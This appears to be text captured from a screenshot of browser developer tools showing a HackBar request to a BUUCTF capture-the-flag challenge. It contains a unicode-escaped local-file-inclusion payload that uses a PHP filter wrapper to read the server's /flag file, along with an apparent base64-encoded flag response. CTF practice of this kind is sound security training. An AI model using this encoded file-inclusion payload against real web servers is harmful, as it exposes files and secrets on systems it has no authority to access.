 {"content":"ZmxhZ3swZjk3MzIzMC0yOTBjLTRiNDAtOWZlNC04MzBjYzI3NTgzZTF9Cg=="}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://ca710d87-2ea9-4b76-a88c-418792fc0e4d.node4.buuoj.cn:81/query.php
enctype
Enable POST application/json ADD HEADER
Body
{"page":"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\
u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u0
02D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u00
63\u0065\u003D\u002F\u0066\u006C\u0061\u0067"}